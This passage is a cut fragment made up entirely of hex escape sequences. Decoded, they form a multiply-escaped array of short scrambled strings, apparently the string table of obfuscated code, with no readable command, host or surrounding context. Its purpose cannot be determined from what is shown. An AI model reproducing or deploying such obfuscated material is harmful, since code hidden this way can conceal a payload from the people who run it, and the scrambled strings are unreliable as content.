x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5